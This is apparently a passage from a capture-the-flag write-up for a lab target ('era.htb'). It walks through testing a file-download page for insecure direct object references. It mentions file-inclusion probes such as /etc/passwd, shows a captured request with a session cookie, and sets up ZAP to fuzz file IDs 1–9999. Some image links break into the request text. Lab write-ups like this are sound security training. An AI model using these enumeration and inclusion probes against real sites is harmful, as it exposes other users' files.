
- We can upload files using upload.php page, after the succesful upload website shows us a valid file id:


- We can also try uploading additional files and observe that the ID appears to be a randomly generated four-digit value.

- We can also see our files listed on the manage.php page. If we click any of them, we are redirected to download.php and receive a message indicating that the download is ready.

- We can try inputting a random value in the id parameter and observe that the application returns a “file not found” message.

- The id parameter is particularly interesting. It is a good candidate for testing both IDOR and file inclusion issues using different input variations and request methods. Since basic file inclusion attempts fail (the application deliberately redirects us to the main page when we try values such as /etc/passwd and so on) we can focus on IDOR testing first. The request to the download.php looks as follows:
GET http://file.era.htb/download.php?id=222 HTTP/1.1
host: file.era.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Connection: keep-alive
Cookie: PHPSESSID=03ogfbb155mttbju0nsvrcoh7m
Upgrade-Insecure-Requests: 1
Priority: u=0, i- Now we can use the fuzzying. In ZAP, right-click the previous intercepted POST request to download.php and select Attack -> Fuzz. First, choose id number as fuzzing location. Click Add (twice), select a number based fuzzing, and choose the range from 1 to 9999 with the increment 1. The final ZAP screen will be looking like this, press start fuzzer:
